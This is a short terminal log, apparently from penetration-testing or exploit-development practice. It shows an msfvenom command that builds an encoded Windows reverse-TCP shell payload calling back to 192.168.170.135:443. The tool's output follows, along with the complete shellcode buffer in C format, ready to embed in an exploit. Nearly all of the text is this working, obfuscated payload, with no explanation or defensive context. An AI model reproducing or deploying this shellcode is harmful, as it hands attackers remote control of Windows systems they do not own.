 └─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.170.135 LPORT=443 -b="\x00" -e x86/shikata_ga_nai -f c
[sudo] xi 的密码：
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\x4d\x6b\xf4\xa3\xdb\xde\xd9\x74\x24\xf4\x5f\x33\xc9"
"\xb1\x52\x31\x5f\x12\x83\xef\xfc\x03\x12\x65\x16\x56\x50"
"\x91\x54\x99\xa8\x62\x39\x13\x4d\x53\x79\x47\x06\xc4\x49"
"\x03\x4a\xe9\x22\x41\x7e\x7a\x46\x4e\x71\xcb\xed\xa8\xbc"
"\xcc\x5e\x88\xdf\x4e\x9d\xdd\x3f\x6e\x6e\x10\x3e\xb7\x93"
"\xd9\x12\x60\xdf\x4c\x82\x05\x95\x4c\x29\x55\x3b\xd5\xce"
"\x2e\x3a\xf4\x41\x24\x65\xd6\x60\xe9\x1d\x5f\x7a\xee\x18"
"\x29\xf1\xc4\xd7\xa8\xd3\x14\x17\x06\x1a\x99\xea\x56\x5b"
"\x1e\x15\x2d\x95\x5c\xa8\x36\x62\x1e\x76\xb2\x70\xb8\xfd"
"\x64\x5c\x38\xd1\xf3\x17\x36\x9e\x70\x7f\x5b\x21\x54\xf4"
"\x67\xaa\x5b\xda\xe1\xe8\x7f\xfe\xaa\xab\x1e\xa7\x16\x1d"
"\x1e\xb7\xf8\xc2\xba\xbc\x15\x16\xb7\x9f\x71\xdb\xfa\x1f"
"\x82\x73\x8c\x6c\xb0\xdc\x26\xfa\xf8\x95\xe0\xfd\xff\x8f"
"\x55\x91\x01\x30\xa6\xb8\xc5\x64\xf6\xd2\xec\x04\x9d\x22"
"\x10\xd1\x32\x72\xbe\x8a\xf2\x22\x7e\x7b\x9b\x28\x71\xa4"
"\xbb\x53\x5b\xcd\x56\xae\x0c\x32\x0e\x1a\x4b\xda\x4d\x5a"
"\x55\xa0\xdb\xbc\x3f\xc6\x8d\x17\xa8\x7f\x94\xe3\x49\x7f"
"\x02\x8e\x4a\x0b\xa1\x6f\x04\xfc\xcc\x63\xf1\x0c\x9b\xd9"
"\x54\x12\x31\x75\x3a\x81\xde\x85\x35\xba\x48\xd2\x12\x0c"
"\x81\xb6\x8e\x37\x3b\xa4\x52\xa1\x04\x6c\x89\x12\x8a\x6d"
"\x5c\x2e\xa8\x7d\x98\xaf\xf4\x29\x74\xe6\xa2\x87\x32\x50"
"\x05\x71\xed\x0f\xcf\x15\x68\x7c\xd0\x63\x75\xa9\xa6\x8b"
"\xc4\x04\xff\xb4\xe9\xc0\xf7\xcd\x17\x71\xf7\x04\x9c\x81"
"\xb2\x04\xb5\x09\x1b\xdd\x87\x57\x9c\x08\xcb\x61\x1f\xb8"
"\xb4\x95\x3f\xc9\xb1\xd2\x87\x22\xc8\x4b\x62\x44\x7f\x6b"
"\xa7";